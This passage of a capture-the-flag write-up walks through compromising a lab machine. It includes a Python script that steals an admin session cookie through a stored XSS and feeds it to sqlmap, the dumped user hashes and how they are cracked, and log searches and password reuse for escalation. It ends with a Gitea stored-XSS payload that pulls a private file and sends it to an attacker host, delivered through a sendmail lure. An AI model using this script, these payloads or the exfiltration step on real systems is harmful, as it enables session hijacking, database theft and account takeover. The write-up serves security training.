USERNAME = XSS_PAYLOAD
PASSWORD = "axura"
pr_debug(f"Username for exploitation:\n{USERNAME}")
# Global variable to store the leaked session
admin_session_id = None
class RequestHandler(BaseHTTPRequestHandler):
"""HTTP Server to Capture PHPSESSID"""
def do_GET(self):
"""Capture and log incoming requests"""
global admin_session_id
pr_debug("Received request from HTTP server:")
pr_debug(self.path)
parsed_path = urllib.parse.urlparse(self.path)
query_params = urllib.parse.parse_qs(parsed_path.query)
pr_debug(f"Query Parameters: {query_params}")
if "c" in query_params:
session_id = query_params["c"][0]
if "PHPSESSID=" in session_id:
session_id = session_id.replace("PHPSESSID=", "")
pr_debug(f"[+] Captured admin PHPSESSID: {session_id}")
# Store the session in the global variable instead of a file
admin_session_id = session_id
# Send a response
self.send_response(200)
self.send_header("Content-Type", "text/plain")
self.end_headers()
self.wfile.write(b"OK")
def start_http_server():
"""Starts an HTTP server in a background thread to capture admin cookies."""
server_address = ("0.0.0.0", 80)
httpd = HTTPServer(server_address, RequestHandler)
print("[*] Listening on port 80 for leaked PHPSESSID...")
thread = threading.Thread(target=httpd.serve_forever, daemon=True)
thread.start()
def generate_random_email():
"""Generate a unique email for registration to bypass duplicate checks."""
return f"sqli{random.randint(1000, 9999)}@axura.com"
def register_new_account():
"""Registers a new account with XSS payload in the username."""
email = generate_random_email()
encoded_email = urllib.parse.quote(email)
encoded_username = urllib.parse.quote(USERNAME)
register_url = f"{TARGET_HOST}/join.php?username={encoded_username}&email={encoded_email}&password={PASSWORD}®isterForm=Register"
print(f"[*] Registering new account with email: {email}")
response = requests.get(register_url)
if response.status_code == 200:
print("[+] Registration successful")
return email
else:
print("[-] Registration failed")
return None
def login_and_get_cookie():
"""Logs in with the injected XSS username and returns PHPSESSID."""
session = requests.Session()
encoded_username = urllib.parse.quote(USERNAME)
login_url = f"{TARGET_HOST}/join.php?loginUsername={encoded_username}&loginPassword={PASSWORD}&loginForm=Login"
# Create a session to persist cookies
print("[*] Logging in with injected username...")
response = session.get(login_url, allow_redirects=True)
# Extract PHPSESSID from the response cookies
session_id = session.cookies.get("PHPSESSID")
if session_id:
print(f"[+] Logged in successfully. Captured PHPSESSID: {session_id}")
return session,session_id
else:
print("[-] Login failed. No PHPSESSID found.")
return None
def submit_cat_entry(session):
"""Submits a cat entry using the valid PHPSESSID."""
contest_url = f"{TARGET_HOST}/contest.php"
headers = {
"Referer": f"{TARGET_HOST}/contest.php",
"User-Agent": "Mozilla/5.0",
# "Cookie": f"PHPSESSID={session_id}"
}
files = {"cat_photo": ("test.jpg", b"GIF89a aaa\naxura", "image/jpeg")}
data = {"cat_name": "tom", "age": "1", "birthdate": "2077-12-31", "weight": "1"}
print(f"[*] Submitting cat entry...")
response = session.post(contest_url, headers=headers, files=files, data=data, allow_redirects=False)
if response.status_code == 200:
pr_debug("Server response for Cat submit:")
pr_debug(response.text)
if "Cat has been successfully sent for inspection." in response.text:
print("[+] Cat entry submitted successfully!")
return True
else:
print("[-] Submission did not return expected success message!")
return False
else:
print(f"[-] Failed to submit cat entry. Status Code: {response.status_code}")
return False
def wait_for_admin_session():
"""Waits until the admin session ID is leaked via XSS and captured."""
global admin_session_id
print("[*] Waiting for admin session to be leaked...")
for attempt in range(60): # Try for ~5 minutes
time.sleep(5)
if admin_session_id:
print(f"[+] Captured admin PHPSESSID: {admin_session_id}")
# pr_debug(admin_session_id)
return admin_session_id
print(f"[*] Checking again... (Attempt {attempt+1}/60)")
print("[-] Failed to retrieve admin session after max retries.")
return None
def validate_session(session_id):
"""Checks if the admin session is still valid."""
url = f"{TARGET_HOST}/accept_cat.php"
headers = {"Cookie": f"PHPSESSID={session_id}"}
response = requests.get(url, headers=headers)
if "Access denied." in response.text:
print("[-] Session has expired.")
return False
print("[+] Session is still valid.")
return True
def run_sqlmap(admin_session):
"""Runs SQLMap using the admin PHPSESSID."""
print(f"[*] Running SQLMap with Admin PHPSESSID: {admin_session}")
sqlmap_command = [
"/usr/bin/sqlmap",
"-u", f"{TARGET_HOST}/accept_cat.php",
"--data", "catId=2077&catName=Tom",
"--cookie", f"PHPSESSID={admin_session}",
"-p", "catName",
"--dbms=SQLite",
"--technique=B",
"-Tusers",
"--dump",
"--no-cast",
"--threads=5",
"--batch",
"--level=5",
"--risk=3",
]
subprocess.run(sqlmap_command)
def main():
print("[*] Initializing attack...")
# Start HTTP server in background
start_http_server()
while True:
print("\n[*] Starting a new execution cycle...")
# Step 1: Register a new account
email = register_new_account()
if not email:
continue
# Step 2: Login and get the session ID
session, session_id = login_and_get_cookie()
if not session:
continue
# Step 3: Submit cat entry using the session
if not submit_cat_entry(session):
print("[-] Failed to submit cat entry. Retrying...")
continue
# Step 4: Wait for XSS to capture the admin's PHPSESSID
admin_session = wait_for_admin_session()
if not admin_session:
print("[-] Failed to capture admin session. Restarting process...")
continue
# Step 5: Execute SQL Injection using SQLmap
while validate_session(admin_session):
print("[+] Reusing valid admin session for SQL Injection...")
run_sqlmap(admin_session) # Blocks execution until SQLmap finishes
print("[-] Admin session expired. Restarting entire process...")
continue # Back to step 1
if __name__ == "__main__":
main()This is the finalized script after thorough debugging, with particular refinements in the run_sqlmap function, which ran with fewer flags at start (explained in the next section). Finally, despite the short lifespan of the admin session, our script automates the SQL injection process:

Exploit
With this script, we can fine-tune our SQL injection attack by adjusting sqlmap flags. Since we've already identified SQLite as the backend database from config.php, we specify it explicitly in our script’s run_sqlmap() function.
Sqlmap then detects that the catName parameter is injectable, confirming the injection payload:
sqlmap identified the following injection point(s) with a total of 84 HTTP(s) requests:
---
Parameter: catName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: catId=2077&catName=Tom'||(SELECT CHAR(117,106,105,107) WHERE 7647=7647 AND 4781=4781)||'
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: catId=2077&catName=Tom'||(SELECT CHAR(122,80,114,80) WHERE 8865=8865 AND 8432=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))))||'Sqlmap detects two types of injection: boolean-based blind and time-based blind. To optimize for speed, we specify boolean-based blind using the --technique=B flag, as it's significantly faster than time-based blind—especially crucial for a time-sensitive competition.
Next, we list available tables using the --tables flag:
4 Tables dumped:
[4 tables]
+-----------------+
| accepted_cats |
| cats |
| sqlite_sequence |
| users |
+-----------------+To extract data, we add --dump, and since SQLite doesn't always support implicit type conversions, we include --no-cast to disable SQLMap’s automatic casting. This refines our final run_sqlmap() function:
def run_sqlmap(admin_session):
"""Runs SQLMap using the admin PHPSESSID."""
print(f"[*] Running SQLMap with Admin PHPSESSID: {admin_session}")
sqlmap_command = [
"/usr/bin/sqlmap",
"-u", f"{TARGET_HOST}/accept_cat.php",
"--data", "catId=2077&catName=Tom",
"--cookie", f"PHPSESSID={admin_session}",
"-p", "catName",
"--dbms=SQLite",
"--technique=B",
"-Tusers",
"--dump",
"--no-cast",
"--threads=5",
"--batch",
"--level=5",
"--risk=3",
]
subprocess.run(sqlmap_command)Gotcha:

There're many data in the users table, and the 32-byte long ones are obvious MD5 hashes:
Table: users
[10 entries]
+-------------------------------+----------------------------------+----------+
| email | password | username |
+-------------------------------+----------------------------------+----------+
| [email protected] | d1bbba3670feb9435c9841e46e60ee2f | axel |
| [email protected] | ac369922d560f17d6eeb8b2c7dec498c | rosa |
| [email protected] | 42846631708f69c00ec0c0a8aa4a92ad | robert |
| [email protected] | 39e153e825c4a3d314a0dc7f7475ddbe | fabian |
| [email protected] | 781593e060f8d065cd7281c5ec5b4b86 | jerryson |
| [email protected] | 1b6dce240bbfbc0905a664ad199e18f8 | larry |
| [email protected] | c598f6b844a36fa7836fba0835f1f6 | royer |
| [email protected] | e41ccefa439fc454f7eadbf1f139ed8a | peter |
| [email protected] | 24a8ec003ac2e1b3c5953a6f95f8f565 | angel |
| [email protected] | 88e4dceccd48820cf77b5cf6c08698ad | jobert |
+-------------------------------+----------------------------------+----------+Extract the hashes and save it to hashes.txt:
$ cat users.txt | awk '{print $4}'
password
d1bbba3670feb9435c9841e46e60ee2f
ac369922d560f17d6eeb8b2c7dec498c
42846631708f69c00ec0c0a8aa4a92ad
39e153e825c4a3d314a0dc7f7475ddbe
781593e060f8d065cd7281c5ec5b4b86
1b6dce240bbfbc0905a664ad199e18f8
c598f6b844a36fa7836fba0835f1f6
e41ccefa439fc454f7eadbf1f139ed8a
24a8ec003ac2e1b3c5953a6f95f8f565
88e4dceccd48820cf77b5cf6c08698ad
$ cat users.txt | awk 'NR>3 {print $4}' > hashes.txtCracking the hashes with Hashcat mode 0 (MD5), we successfully retrieve the password for user rosa:
ac369922d560f17d6eeb8b2c7dec498c:soyunaprincesarosa
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 0 (MD5)
Hash.Target......: .\hash.txtUsing these credentials, we attempt SSH login as rosa, and it works:

No flags are found at this stage, but we immediately notice something interesting—rosa is part of the adm group.
USER
Apache Logs
As user rosa, we're in the adm group, which is interesting because the adm group on Linux usually has read access to system logs (/var/log). This can be useful for privilege escalation, as some services may log sensitive information (e.g., credentials, tokens).
Look for logs owned by adm that we can read:
rosa@cat:~$ ls -la /var/log/ | grep 'adm'
drwxr-x--- 2 root adm 4096 Feb 3 02:59 apache2
drwxr-x--- 2 root adm 4096 Feb 3 04:05 audit
-rw-r----- 1 syslog adm 42193 Feb 3 07:35 auth.log
-rw-r----- 1 syslog adm 19344 Jan 30 15:33 auth.log.1
-rw-r----- 1 syslog adm 1 Jan 21 13:02 cloud-init.log
-rw-r----- 1 root adm 282216 Dec 31 12:27 cloud-init-output.log
-rw-r--r-- 1 root adm 0 Jan 21 13:01 dmesg
drwxr-x--- 3 root adm 4096 Jun 3 2024 installer
-rw-r----- 1 syslog adm 784280 Feb 3 06:50 kern.log
-rw-r----- 1 syslog adm 1051746 Jan 30 15:33 kern.log.1
-rw-r----- 1 syslog adm 70511 Feb 3 07:35 mail.log
-rw-r----- 1 syslog adm 4565 Jan 27 16:05 mail.log.1
-rw-r----- 1 syslog adm 134652 Feb 3 07:35 syslog
-rw-r----- 1 syslog adm 448951 Feb 3 02:59 syslog.1
-rw-r----- 1 syslog adm 131116 Jan 31 11:17 syslog.2.gzQuit a lot sensitive logs we can access here:
auth.log– Tracks authentication attempts, includingsudousage, failed logins, and SSH access.- We can look for
sudocommands executed by other users to check if any misconfigurations exist (e.g.,NOPASSWDprivileges).
- We can look for
syslog– Contains system-wide logs, including service activity, cron jobs, and executed scripts.- If we find cron jobs running as root, we may be able to inject malicious commands or replace scripts.
- We can also search for scripts or binaries executed by privileged users that we might be able to modify.
kern.log– Captures kernel events and logs related to system processes.- If we see unusual kernel messages, they may indicate vulnerabilities in running services.
apache2/access.logandapache2/error.log– Stores web server logs, which could reveal sensitive paths, credentials, or exploited vulnerabilities.cloud-init-output.log– Sometimes contains credentials or initialization scripts from the system setup.- If misconfigured, it might store plaintext passwords or SSH keys.
Here, we can simply use the find command with xargs to enumerate sensitive keywords, for example:
find /var/log/ -group adm 2>/dev/null | xargs grep -ir 'password' 
It turns out that user axel logs into the cat web application using a plain-text password, just like we did.
Password Reuse
Since users often reuse passwords across services, we attempt SSH login as axel using the cracked password:

Login is successful, allowing us to capture the user flag. Additionally, we spot an interesting hint—"You have mail"—which suggests that checking axel's mailbox might lead us to the next step.
ROOT
Since we received a mail notification upon logging in as axel, let's check the mailbox for any useful information:
axel@cat:~$ ls -l /var/mail
total 100
-rw-rw---- 1 axel mail 1961 Jan 14 16:49 axel
-rw-rw---- 1 jobert mail 0 Jan 14 16:54 jobert
-rw------- 1 root mail 93824 Feb 3 07:55 root
axel@cat:~$ cat /var/mail/axel
From [email protected] Sat Sep 28 04:51:50 2024
Return-Path: <[email protected]>
Received: from cat.htb (localhost [127.0.0.1])
by cat.htb (8.15.2/8.15.2/Debian-18) with ESMTP id 48S4pnXk001592
for <[email protected]>; Sat, 28 Sep 2024 04:51:50 GMT
Received: (from rosa@localhost)
by cat.htb (8.15.2/8.15.2/Submit) id 48S4pnlT001591
for axel@localhost; Sat, 28 Sep 2024 04:51:49 GMT
Date: Sat, 28 Sep 2024 04:51:49 GMT
From: [email protected]
Message-Id: <[email protected]>
Subject: New cat services
Hi Axel,
We are planning to launch new cat-related web services, including a cat care website and other projects. Please send an email to jobert@localhost with information about your Gitea repository. Jobert will check if it is a promising service that we can develop.
Important note: Be sure to include a clear description of the idea so that I can understand it properly. I will review the whole repository.
From [email protected] Sat Sep 28 05:05:28 2024
Return-Path: <[email protected]>
Received: from cat.htb (localhost [127.0.0.1])
by cat.htb (8.15.2/8.15.2/Debian-18) with ESMTP id 48S55SRY002268
for <[email protected]>; Sat, 28 Sep 2024 05:05:28 GMT
Received: (from rosa@localhost)
by cat.htb (8.15.2/8.15.2/Submit) id 48S55Sm0002267
for axel@localhost; Sat, 28 Sep 2024 05:05:28 GMT
Date: Sat, 28 Sep 2024 05:05:28 GMT
From: [email protected]
Message-Id: <[email protected]>
Subject: Employee management
We are currently developing an employee management system. Each sector administrator will be assigned a specific role, while each employee will be able to consult their assigned tasks. The project is still under development and is hosted in our private Gitea. You can visit the repository at: http://localhost:3000/administrator/Employee-management/. In addition, you can consult the README file, highlighting updates and other important details, at: http://localhost:3000/administrator/Employee-management/raw/branch/main/README.md.- Rosa informs Axel about launching new cat-related web services.
- Axel needs to email Jobert with details about his Gitea repository for evaluation.
- The company is developing an employee management system where admins get roles and employees can track tasks.
- The project is hosted on a private Gitea at: http://localhost:3000/administrator/Employee-management/
- The README file contains updates and important details.
Therefore, our next step will check for access to Gitea.
Gitea
Port Forward
Gitea is an open-source private Git repository service, typically running on port 3000 by default. The email hint suggests an internal Gitea instance, which we can confirm by checking active network services with:

Except port 3000 for Gitea, we can identify Port 25 & 587 are open for SMTP Mail Services - Port 587 is typically used for mail submission (SMTP with authentication), whereas port 25 is used for mail relay (server-to-server communication).
Port forward them for further exploitation:
ssh -L 3000:127.0.0.1:3000 -L 25:127.0.0.1:25 -L 587:127.0.0.1:587 [email protected]Gitea is accessible on http://localhost:3000 and we can identify its version 1.22.0 which is known with some CVE vulnerabilities:
We can log in to Gitea using Axel’s credentials, but there’s nothing useful in his repositories. However, based on the email hint, it’s likely that Jobert is the one managing Gitea.
Search a bit on Internet, CVE-2024-6886 comes into our sight for another Stored XSS in this box.
CVE-2024-6886 | XSS
CVE-2024-6886 indicates that Gitea 1.22.0 is vulnerable to a Stored Cross-Site Scripting (XSS) vulnerability.
- Gitea allows repository owners/admins to configure Git hooks.
- Git hooks are scripts that automatically execute predefined actions before or after Git operations (e.g.,
pre-receive,post-receive). - Attackers with admin or owner privileges on a repository can upload a malicious Git hook to execute arbitrary system commands, leading to remote code execution (RCE).
We can now try to exploit the Gitea following the steps introduced on the CVE.
Step 1: HTTP Listener
Set up a Python HTTP server on to receive data extracted from the target:
python3 -m http.server 80This will allow us later capturing responses from Jobert clicking the link in the exploit.
Step 2: Create a New Repo on Gitea
After logging in the Gitea on http://localhost:3000 with the credentials of axel, we can create a repository, for example named bad-repo:
This is just a standard repository, which will be used to trick Jobert into interacting with it.
Step 3: Add a File
Add a file under the newly created repository by clicking "New File":
Without a file, the repository remains in an uninitialized state, and the description-based XSS payload won't be executed when the target views it.
Step 4: Inject JavaScript Payload in Description

Then we can modifie the repository description to contain a malicious JavaScript payload:
<a href="javascript:fetch('http://localhost:3000/administrator/Employee-management/raw/branch/main/index.php')
.then(response => response.text())
.then(data => fetch('http://10.10.16.15/?resp=' + encodeURIComponent(data)))
.catch(error => console.error('Error:', error));">EXPLOIT</a>To exploit this, we need to trick Jobert into viewing the private repository file (Employee-management/raw/branch/main/<file>) and exfiltrating its content to our server using Stored XSS.
From the mail, we know that an important file exists at: http://localhost:3000/administrator/Employee-management/raw/branch/main/README.md. We are able read it using the techniques introduced later - but it was the first file tested in our exploitation:
# Employee Management
Site under construction. Authorized user: admin. No visibility or updates visible to employeesSince the site is still under development, our best bet is to start by investigating the unfinished index.php:
The JavaScript payload fetches the content of index.php (source code) from the private Gitea repository, which is constructed in a format $username/$repo_name/settings. The one on this server is hosted at http://localhost:3000/administrator/Employee-management which is indicated in the mail. Then it embeds malicious XSS payload fetching back our HTTP server.
Step 5: Trick Jobert into Clicking the Link
We need to send an email to Jobert, as told from the mail:
Please send an email to jobert@localhost with information about your Gitea repository. Jobert will check if it is a promising service that we can develop.
sendmail is a built-in Linux command used to send emails from the terminal. We can look up the manual book:
man sendmail 8
Send an message to jobert as instructed by the mail:
echo -e "Subject: test \n\nThis is a repo from Donald Trump http://localhost:3000/axel/bad-repo" | sendmail jobert@localhostStep 6: Trigger
Jobert will then receive the email, clicks the link in the repository description to trigger the JavaScript payload in Jobert’s browser session (which has access to our target - the Gitea’s private repository).
On the listener set up in advance, we will then receive a callback:

Decode it to reveal the source code:
<?php
$valid_username = 'admin';
$valid_password = 'IKw75eR0MR7▒▒▒▒▒▒';
if (!isset($_SERVER['PHP_AUTH_USER']) || !isset($_SERVER['PHP_AUTH_PW']) ||
$_SERVER['PHP_AUTH_USER'] != $valid_username || $_SERVER['PHP_AUTH_PW'] != $valid_password) {
header('WWW-Authenticate: Basic realm="Employee Management"');
header('HTTP/1.0 401 Unauthorized');
exit;
}
header('Location: dashboard.php');
exit;
?>Switch to root user with Jobert's password:

Rooted.








Comments | 2 comments
Great Writeup, I tried to do cat a second time today with this to understand better. Really helped (doing the quick sqlmap manually without the script was annoying).
Two things: The script does not fully work like that, time module missing and last while loop continue missing indentation.
Also while you removed part of the password of admin, the urlcode is still fully visible and could theoretically decode root pass from there.
